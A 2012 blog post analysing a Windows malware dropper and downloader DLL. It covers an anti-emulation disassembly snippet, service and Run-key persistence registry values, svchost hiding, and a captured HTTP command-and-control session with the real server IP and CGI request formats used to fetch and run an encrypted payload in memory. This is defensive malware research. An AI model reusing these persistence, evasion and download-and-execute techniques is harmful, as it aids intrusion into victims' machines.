# Disclosure of another 0day malware - Initial Dropper and Downloader (Part 1)

malware-reversing.com/2012/12/3-disclosure-of-another-0day-malware.html

R136a1 December 15, 2012 No comments

In this series I have analyzed an interesting malware that combines various techniques I haven't seen before. Part 1 of this series deals with the initial Dropper and the Downloader which both come in the form of a Dynamic Link Library (.dll). The initial Dropper drops and executes the Downloader (netids.dll). Part 2 deals with the downloaded file, which is just another Dropper (msmvs.exe). This Dropper drops a .dll (conhost.dll) which in turn drops the final Payload (also .dll). Part 3 deals with the final Payload (netui.dll). Note: Due to lack of time (and interest), I haven't completely analyzed the final Payload.

Figure 1: Overview of the malware componentsI don't know how the initial Dropper will be delievered to the victim, because a .dll in some way has to be loaded (Export function call, rundll32.exe, ...). Some reports on ThreatExpert indicate that the Dropper is executed with the help of an exploit (Adobe Acrobat, Microsoft Word):

http://threatexpert.com/reports.aspx?find=netids.dll&x=10&y=12 (Note: Sometimes Threatexpert doesn't work)

Maybe the malware is used for a targeted attack in a spearfishing campaign. I also have found a Symantec report from 2011 mentioning some behaviours of the .dll, but it seems the one I have analyzed is a newer version of the malware family:

http://www.symantec.com/security_response/writeup.jsp?docid=2011-090714-2907-99&tabid=3

**What makes this malware interesting:**

- It makes use of an unknown (AV) Anti-Emulation technique
- Contains Anti-Debugging and Anti-Reversing techniques
- Suspicious strings and the payloads are encrypted
- Suspicious Windows API functions are dynamically resolved
- Downloader and final Payload are (also) implemented as a Windows Service
- Uses multiple encryption techniques (e.g. RC5/6)
- Uses the "Common Gateway Interface" (cgi) for data transfers
- Supports Unicode encoding

The malware was coded in C/C++ programming language with inline Assembly, is written very well, uses several "advanced" encryption schemes (compared to the usual suspects) and the hardcoded IP addresses to the Servers leads, among others, to hosting providers in Panama (see Appendixes for whois information).

Because the malware is designed to look as legit as possible, the detection rates at time of this writing (2 months ago) are very low. The Dropper is detected by only 2/43 AV engines and the Downloader by only 4/43:

**(Initial) Dropper**
Sample: sample.dll
Size: 41.472 Bytes
Timestamp: 19.07.2012 10:15:53
MD5: D4E99548832B6999F00E8D223C6FABBD
https://www.virustotal.com/file/d5debe5d88e76a409b9bc3f69a02a7497d333934d66f6aaa30eb22e45b81a9ab/analysis/

**Downloader**
Sample: netids.dll
Size: 11.776 Bytes
Timestamp: 17.05.2012 08:24:42
MD5: CCAB60D3B6AA5FA0C23A5AE59EABCF54
https://www.virustotal.com/file/4a9efdfa479c8092fefee182eb7d285de23340e29e6966f1a7302a76503799a2/analysis/**The Initial Dropper**

So let's start to examine the initial Dropper. A view with a Hexeditor shows the Rich Header, so a Microsoft Compiler was used to build the .dll. We also see a lot of C++ runtime strings and messages which show the file was coded in C/C++. Thereafter we see the Import Table with some interesting API functions, e.g. for creating a Windows Service (OpenSCManager, CreateService, ...). There follows the export information with only one function ("Start"). At last we can see some Unicode strings which are later used for Service creation:

Network Identification Service
ntsvcs
software\microsoft\windowsnt\currentversion\svchost
ServiceDllUnloadOnStop
ServiceDll
parameters
system\currentcontrolset\services\Network Identification Service
CoInitializeSecurityParam
software\microsoft\windows nt\currentversion\svchost\ntsvcs
Service for network identification control data\svchost.exe -k ntsvcs

After viewing the hexadecimal output we open our Resource-Editor and see the only resource is "B" -> "284". The resource's size is 11.776 Bytes and looks like random data.

Let's start to do a further analysis and take a look into the code of this malware. We open up IDA Pro, load the .dll and land in the DllMain routine. If we take a look at the "Exports" we see, beside the DllEntryPoint function (which every Dll has, because of the needed Entrypoint), the only exported function is "Start". But before we examine this routine, let's take a quick look at the "Functions". We see a lot of C++ runtime functions, a few Windows API functions and two functions which look like Entrypoints (DllEntrypoint, DllMain). What is the real Entrypoint?

A .dll build with a Microsoft C++ compiler and the C/c++ run-time library looks like it has 2 "Entrypoints". The function _DllMainCRTStartup (in IDA Pro named DllEntrypoint) does some internal runtime stuff and calls DllMain ([http://msdn.microsoft.com/en-us/library/aa295784%28v=vs.60%29.aspx](http://msdn.microsoft.com/en-us/library/aa295784%28v=vs.60%29.aspx)). So we can skip the DllEntrypoint function and take a look into DllMain (what IDA Pro showed us on beginning). The only interesting operation in DllMain is the storage of the handle to the DLL module in a global variable for later use. Now let's take a look into the Start() function.

At the beginning two MMX instructions (movd, pslld) are executed to throw out AntiVirus Emulators:

```
mov     [ebp+var_20], 54AF97E1h
movd    mm0, [ebp+var_20]
pslld   mm0, 2
movd    [ebp+var_20], mm0
``````
mov     [ebp+var_9], 14h
mov     [ebp+var_8], 36h
mov     [ebp+var_7], 28h
mov     [ebp+var_6], 9Eh
mov     [ebp+var_5], 8Ah
mov     [ebp+var_20], 54AF97E1h
movd    mm0, [ebp+var_20]
pslld   mm0, 2
movd    [ebp+var_20], mm0
jmp     short loc_10001704
; ---------------------------------------------------------------
or      eax, 0FFFFFFFFh
jmp     loc_10001856
; ---------------------------------------------------------------

loc_10001704:                   ; CODE XREF: Start+4A↑j
lea     eax, [ebp+var_TmpBuffer]
push    eax
push    0
```

Figure 2: Anti Emulation code

An exception, which occurs if this instructions aren't handled correctly is catched by the malware and the .dll exits without doing anything. Next, a function is called which decrypts a bunch of strings, .dll names and function names in the .data section which are then used for subsequent operations:

{0B115951-84FD-43E7-A2D8-F3C4D36F4BEA}
SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad
ThreadingModel
Apartment
Software\Classes\CLSID\%s\InProcServer32
NetIDS
\mscsv.tmp
\netids.dll
\els.dll
kernel32.dll
GetProcessHeap
GetSystemDirectoryA
lstrcatA
CreateFileA
GetSystemTime
SystemTimeToFileTime
GetFileTime
CloseHandle
FindResourceA
LoadResource
LockResource
SizeofResource
GetFileAttributesA
MoveFileExA
WriteFile
SetFileTime
ADVAPI32.dll
RegCreateKeyA
RegSetValueExARegCloseKey
RegOpenKeyA
MSVCRT.dll
sprintf
shell32.dll
SHGetFolderPathA
RUNDLL32.EXE "%s",Init1.Software\Microsoft\Windows\CurrentVersion\Run

With the help of LoadLibrary() and GetProcAddress() some of the decrypted API functions then get dynamically resolved. Thereafter the malware gets the OS version (MajorVersion, MinorVersion) and stores it for the installation part. Then the resource section is loaded into memory and decrypted with the same decryption routine as before. Now we can see the resource section is another PE file (the Downloader). There follows the installation of the decrypted PE file.

Figure 3: Overview of the Initial Dropper

The installation part first looks for the file time of "els.dll" (Windows Event Viewer Snapin) which resides in Windows's system folder (Windows XP SP3) and stores it. If the file "els.dll" isn't found, the malware acquires the system time and converts it to file time format (SystemTimeToFileTime()). Thereafter it checks on which Windows OS version it is executed and acts accordingly:

**Windows prior to Vista (e.g. Windows XP)**
The decrypted file from resource section (Downloader) is written to system directory as "netids.dll". Then the file's time is set to one of the above received times. To ensure startup persistency on the system the malware creates the Windows Service "Network Identification Service" (Description: "Service for network identification control data") with binary path "C:\WINDOWS\system32\svchost.exe -k ntsvcs". Then it registers the Windows Service "ntsvcs" in the Service Control Manager (SCM) database by creating the following registry keys:HKEY_LOCAL_MACHINE\software\microsoft\windows nt\currentversion\svchost\ntsvcs
 |-> CoInitializeSecurityParam = 0x00000001

HKEY_LOCAL_MACHINE\system\currentcontrolset\services\Network Identification Service
 |-> parameters
 Value: ServiceDll = C:\WINDOWS\system32\netids.dll
 Value: ServiceDllUnloadOnStop = 0x00000001

HKEY_LOCAL_MACHINE\software\microsoft\windows nt\currentversion\svchost\ntsvcs
 Value: ntsvcs = Network Identification Service

This way the malware looks like a legit application and it kills two birds with one stone. By indirectly injecting the dll into SvcHost the binary path of the Windows Service "Network Identification Service" just shows "C:\WINDOWS\system32\svchost.exe -k ntsvcs", nothing that looks suspicious at first. And by using the svchost.exe process for sending all the network traffic, it doesn't look suspicious at first as well, because svchost.exe normally produces network traffic. Also svchost.exe is often a trusted process in desktop firewall rules so it should bypass most of them. If for some reason the above registry creations are failing, the malware creates a COM object and registers it in the shell:

HKEY_LOCAL_MACHINE\SOFTWARE\Classes\CLSID\{0B115951-84FD-43E7-A2D8-F3C4D36F4BEA}
 |-> InProcServer32 = C:\WINDOWS\system32\netids.dll
 Value: ThreadingModel = Apartment

HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad
 Value: NetIDS = {0B115951-84FD-43E7-A2D8-F3C4D36F4BEA}

Chosing this way, the malware is started by Explorer.exe on Windows startup, because Explorer.exe is the shell for Windows.

**Windows Vista and above (e.g. Windows 7)**
The file's installation folder is get with help of SHGetFolderPath() function (CSIDL_FLAG_CREATE + CSIDL_LOCAL_APPDATA). Into this hidden folder (C:\Documents and Settings\<User>\Local Settings\Application Data) the file "netids.dll" is written and then the following registry key is created to ensure startup persistency when the user logs in:

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
 Value: NetIDS = RUNDLL32.EXE "C:\Documents and Settings\<User>\Local Settings\Application Data\netids.dll",Init1

That's the whole functionality of the Dropper, so let's move on to the Downloader.

**The Downloader (netids.dll)**

According to which startup/installation method is used, the Downloader starts in different ways. We can summarize the "Explorer.exe" and "Windows Vista and above" startup routines into one description, because the exported function "Init1" which is called on "Windows Vista and above" startup method just waits for completion of DllMain() function (WaitForSingleObject()).So we have the first startup routine which is the calling of DllMain() ("Explorer.exe" + "Windows Vista and above") and the other (Windows Service) which is calling ServiceMain(). What both have in common is the creation of a main Thread with all the Downloader's functionality, but let's see...

**DllMain() startup method**

This method decrypts strings, function names and .dll names as we saw in the initial Dropper for subsequent use. The decryption routine is different than the one used in the initial Dropper. With the decrypted function and .dll names the malware then resolves some API function addresses and uses it to create the main Thread.

**ServiceMain() startup method**

Starts with the registration of the Service Control Handler (RegisterServiceCtrlHandlerEx()). The Service Control Handler handles SERVICE_CONTROL_STOP, SERVICE_CONTROL_INTERROGATE and SERVICE_CONTROL_SHUTDOWN control codes and sets the appropriate elements of SERVICE_STATUS structure (SetServiceStatus()). Then it also creates the main Thread and executes it.

**Main Thread**

The main Thread first calls the same Anti Emulation technique as the initial Dropper. Thereafter a bunch of API function addresses are resolved with help of LoadLibrary() and GetProcAddress(). To decrypt additional data the decryption function is called another time. Now the malware gets the Volume Serial Number, the Computer Name, the OS Version (Major, Minor) and stores it in a string of the following format for later use:

<ComputerName><VolumeSerialNumber>-<OSMajorVersion>_<OSMinorVersion>

Next, a sub-Thread is created which handles the main tasks of the malware (see below). There follows the sending of an initialization message to the Server with content "T0s=" (Base64 encoded "OK" string) in the following format:

POST /~wong/cgi-bin/brvc.cgi?<ComputerName><VolumeSerialNumber>-<OSMajorVersion>_<OSMinorVersion>

The "brvc.cgi" script/program is used for processing status messages (as we will see also later). If for some reason the sending of the initialization message failed, the main Thread sleeps for 5 minutes and then tries again to send the message. As you can see, the message is send with HTTP POST request method and is Base64 encrypted with the help of CryptBinaryToString() function. For network communication the Downloader uses the "Common Gateway Interface" (https://en.wikipedia.org/wiki/Common_Gateway_Interface). With the Common Gateway Interface a client (normally a browser, in our case the malware) can send data as part of the HTTP request (POST/GET method) that gets processed on the Server with help of a program/script. This program/script is executed on the Server by the HTTP daemon (httpd) and can be coded in any language (C, Perl, Python, ...) as long as it is able read from the standard input, write to the standard output and has access to environment variables.

That's all the functionality of the main Thread, let's continue with the sub-Thread.

**Sub-Thread**At first it checks if a network conection is available (InternetGetConnectedState()). If this is the case it connects to the Server 200.106.145.122 (InternetOpen() + InternetConnect()) with User-Agent "MSIE 8.0".

Figure 4: Malware's network traffic to the Server and back

In the following paragraph I will examine the HTTP network session between the Downloader and the Server that I have captured with Wireshark during the first dynamic analysis:

**Contacting 200.106.145.122:**
GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>-<OSMajorVersion>_<OSMinorVersion>
User-Agent: MSIE 8.0
Source Port: 1027

**-> HTTP 200 OK**

**Contacting 200.106.145.122:**
GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>-<OSMajorVersion>_<OSMinorVersion>
User-Agent: MSIE 8.0
Source Port: 1028

**-> HTTP 200 OK**

**Contacting 200.106.145.122:**
GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>-<OSMajorVersion>_<OSMinorVersion>User-Agent: MSIE 8.0
Source Port: 1029

**-> HTTP 200 OK**
Data: 20121009_12:33:12.bin.<ComputerName><VolumeSerialNumber>-<OSMajorVersion>_<OSMinorVersion>

As you can see the Downloader sends 3 HTTP GET requests to the Server to query any data available (InternetQueryDataAvailable() + InternetReadFile()). The request has the following form:

GET /~wong/cgi-bin/sptr.cgi?<ComputerName><VolumeSerialNumber>-<OSMajorVersion>_<OSMinorVersion>

The "sptr.cgi" script/pogram is used for initializing a transmission of encrypted data (strings or PE file). After the third request, a HTTP 200 OK response with a string is send back to the Downloader. I guess it takes 3 times, because the malware guy has to give his OK manually, but that's just speculation. During the 3 requests the Thread sleeps for 5 minutes and then again contacts the Server. The string from the response is then used to build the next HTTP GET request:

**Contacting 200.106.145.122:**
GET /~wong/cgi-bin/qfa.cgi?20121009_12:33:12.bin.<ComputerName><VolumeSerialNumber>-<OSMajorVersion>_<OSMinorVersion>
User-Agent: MSIE 8.0
Source Port: 1030

**-> HTTP 200 OK**
Data: IAAAAGaj4H0Wq71JzmZRJ9chlqCr+6tYjrBSicQg12cXWOhXlk4ZTwhYo74= (Base64 + RC5/6 + Custom Encoding -> "200.106.145.122", "wong", "FFFFFFFFFS")

The "qfa.cgi" script/program processes all file queries (I guess "qfa" means "query file available") and sends a HTTP 200 OK response with Base64 encoded and encrypted data. The data then gets decrypted in memory and used for the subsequent HTTP requests. I think the first HTTP request to "qfa.cgi" is used to get the Server and folder where the file to be downloaded can be found. During the static analysis I haven't completely understood the decryption scheme (RC5/6 + Custom) by just reading the disassembly (I'm not a crypto guy). I tried to debug and patch the Downloader to feed the appropriate decryption functions with the catched data, but it isn't a trivial task to do that with a multithreaded dll in OllyDbg (1.10). For example I encountered a strange problem by stepping over one of the Windows API functions used by the malware (see http://www.kernelmode.info/forum/viewtopic.php?f=13&t=1915). Fortunately the new OllyDbg (2.01) has some improvements in debugging multithreaded applications. So I finally was able to at least see the decrypted data in memory without understanding the decryption code.
This was possible, because as part of this analysis I have emulated the original web Server by setting up a local Apache web Server (Xampp), coded 3 simple Perl CGI scripts (sptr.cgi, qfa.cgi, mpk.cgi) and patched the malware, so it contacts the local web Server instead of the original. With the new OllyDbg my breakpoints on the Threads to be created where finally hit, so I could have watched the decryption buffers to see the decrypted data. Unfortunately on the dynamic analysis (monitoring network traffic, ...) I was too noisy by accidently using "R136a1" as my Virtual Machine's Windows computer name which gets send to the Server. It seems that the malware guy(s) found my Blog andblocked any future contacting attempts from me respectively it looks they set the Server into a sleep modus by stopping all responses (I changed the computer name, the volume serial number and my IP, but no luck). But it doesn't matter since I catched most of the interesting information and the downloaded components for a further analysis. Interestingly I noticed an increasing number of visitors from Malaysia and the Netherlands on my Blog after I executed and monitored the malware for the first time. But let's continue with the network traffic:

**Contacting 200.106.145.122:**
GET /~wong/cgi-bin/mpk.cgi?20121009_12:33:12.bin.R136A11a6b3478-05_01
User-Agent: MSIE 8.0
Source Port: 1031

**-> HTTP 200 OK**
Data: 20121009_12:33:12.bin.<ComputerName><VolumeSerialNumber>-<OSMajorVersion>_<OSMinorVersion>

The "mpk.cgi" script/program is requested to actually iniciate a binary download. After the HTTP GET request to mpk.cgi, the before decrypted strings ("200.106.145.122", "wong", "FFFFFFFFFS") are used to form the final request for the encrypted file download:

**Contacting 200.106.145.122:**
GET /~wong/cgi-bin/sptr.cgi?FFFFFFFFFS
User-Agent: MSIE 8.0
Source Port: 1032

**-> HTTP 200 OK**
Data: 20120517_08:28:08.bin.FFFFFFFFFS

There follows again the HTTP GET request to "qfa.cgi" with string "FFFFFFFFFS" as part of the data. Now the additional component is send back as encoded (Base64) and encrypted (RC5/6 + Custom) data. This PE file is then again decrypted with the same functions as above:

**Contacting 200.106.145.122:**
GET /~wong/cgi-bin/qfa.cgi?20120517_08:28:08.bin.FFFFFFFFFS
User-Agent: MSIE 8.0
Source Port: 1033

**-> HTTP 200 OK**
Data: BDoBADy5kkfXzunIxmBHpWXqIbkBvfjBcprXJ3bfvi9MXf353W/d5QaDi0AVoQAqnj5QVBrB3ozOjn1PlsI7t32bxvNhYO8BBv+QMAjdopkyumz+nYDn1jncyhtNN1/LoKZSkeZvtCTJv/gHqbf/yBDZ
....
....
GgwIvEY5dm4PTUsSyTJYXxesNDcIq8qq3IEulCFDO0FwjVAcR/qcn7+h (Base64 + RC5/6 + Custom Encoding -> Dropped PE File)

After the file is decrypted, the installation procedure begins by comparing the sended string "FFFFFFFFFS" with the hardcoded string "FFFFFFFFFX". If they match, the downloaded and decrypted file is executed in memory without touching the disk. This is done by changing the file's access protection attributes of committed pages in virtual address space toPAGE_EXECUTE_READWRITE (VirtualProtect()) so the it can be executed as a new Thread (CreateThread()). If they don't match, the file is written to disk as "msmvs.exe" (CreateFile() + WriteFile()), executed (CreateProcess()) and finally deleted (DeleteFile()). The installation directory is either the Windows temporary folder (GetTempPath()), if that fails the file is written into the Windows folder (GetWindowsDirectory()). Thereafter the malware tries to load a .dll that is to be dropped by the downloaded file (msmvs.exe) with help of LoadLibrary() function.

At last two status messages are send again by using HTTP POST method to the script/porgram "brvc.cgi":

**Contacting 200.106.145.122:**
POST /~wong/cgi-bin/brvc.cgi?<ComputerName><VolumeSerialNumber>-<OSMajorVersion>_<OSMinorVersion>
User-Agent: MSIE 8.0
Source Port: 1034
Data: aW5zOjAwMDAwMDAw (Base64 -> "ins:00000000")

**-> HTTP 200 OK**

**Contacting 200.106.145.122:**
POST /~wong/cgi-bin/brvc.cgi?<ComputerName><VolumeSerialNumber>-<OSMajorVersion>_<OSMinorVersion>
User-Agent: MSIE 8.0
Source Port: 1035
Data: ZGxsOjAwMDAwMDdl (Base64 -> "dll:0000007e")

**-> HTTP 200 OK**

The string "ins:00000000" tells the malware guy(s) that the execution/installation of the downloaded file was successful without any errors. The string "dll:0000007e" tells him that the dropped .dll from the downloaded file (msmvs.exe) wasn't loaded successfully (GetLastError() -> 0x0000007e). In my case the .dll wasn't loaded because it wasn't there at time of debugging.

That's it. We have analyzed the functionality of the initial Dropper and the Downloader. In the next Part we examine the downloaded file (another Dropper) and the dropped file (yet another Dropper).

**Appendix**

**Whois for 200.106.145.122:**

IP location: Panama Panama Hosting Panama
ASN: AS27990
IP Address: 200.106.145.122

NetRange: 200.0.0.0 - 200.255.255.255
CIDR: 200.0.0.0/8
OriginAS:
NetName: LACNIC-200
NetHandle: NET-200-0-0-0-1```
Parent:
NetType:        Allocated to LACNIC
Comment:        This IP address range is under LACNIC responsibility for further
Comment:        allocations to users in LACNIC region.
Comment:        Please see http://www.lacnic.net/ for further details, or check the
Comment:        WHOIS server located at http://whois.lacnic.net
RegDate:        2002-07-27
Updated:        2010-07-21
Ref:            http://whois.arin.net/rest/net/NET-200-0-0-0-1

OrgName:        Latin American and Caribbean IP address Regional Registry
OrgId:          LACNIC
Address:        Rambla Republica de Mexico 6125
City:           Montevideo
StateProv:
PostalCode:     11400
Country:        UY
RegDate:        2002-07-27
Updated:        2011-09-24
Ref:            http://whois.arin.net/rest/org/LACNIC

ReferralServer: whois://whois.lacnic.net

OrgAbuseHandle: LACNIC-ARIN
OrgAbuseName:   LACNIC Whois Info
OrgAbusePhone:  999-999-9999
OrgAbuseEmail:  whois-contact@lacnic.net
OrgAbuseRef:    http://whois.arin.net/rest/poc/LACNIC-ARIN

OrgTechHandle:  LACNIC-ARIN
OrgTechName:    LACNIC Whois Info
OrgTechPhone:   999-999-9999
OrgTechEmail:   whois-contact@lacnic.net
OrgTechRef:     http://whois.arin.net/rest/poc/LACNIC-ARIN

== Additional Information From whois://whois.lacnic.net ==

inetnum:        200.106.144/21
status:         allocated
aut-num:        N/A
owner:          Hosting Panama
ownerid:        PA-HOPA1-LACNIC
responsible:    Network Operations Center
address:        WTC, 0832,
address:        08322657 - Panama - PA
country:        PA
phone:          +50 7 2000100 [147]
owner-c:        NOS10
``````
tech-c:      NOR4
abuse-c:     NOS10
inetrev:     200.106.145/24
nserver:     NS1.PA-DNS.COM
nsstat:      20121101 AA
nslastaa:    20121101
nserver:     NS2.PA-DNS.COM
nsstat:      20121101 AA
nslastaa:    20121101
created:     20090303
changed:     20100121

nic-hdl:     NOR4
person:      Network Operations Center - RS
e-mail:      noc-rs@panamahosting.com
address:     Boulevard El Dorado, CC Camino de Cruces M3, 0, 0819-01424
address:     0 - Panama - PA
country:     PA
phone:       +507 226 4678 []
created:     20100121
changed:     20100121

nic-hdl:     NOS10
person:      Network Operations Center - SS
e-mail:      noc-ss@panamahosting.com
address:     Boulevard El Dorado, CC Camino de Cruces M3, 0, 0819-01424
address:     0 - Panama - PA
country:     PA
phone:       +507 226 4678 []
created:     20100121
changed:     20100121
```